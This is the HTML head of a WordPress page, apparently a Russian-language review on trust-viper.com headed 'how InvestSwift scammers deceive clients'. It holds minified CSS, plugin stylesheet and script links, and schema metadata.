.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11335' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/invest-swift\/","headline":"Как мошенники из InvestSwift обманывают клиентов? ","description":"Все опытные трейдеры знают, что биржевая торговля – это рискованная ниша, которая может приносить как прибыль, так и..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/invest-swift\/","headline":"Как мошенники из InvestSwift обманывают клиентов? ","description":"Все опытные трейдеры знают, что биржевая торговля – это рискованная ниша, которая может приносить как прибыль, так и...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
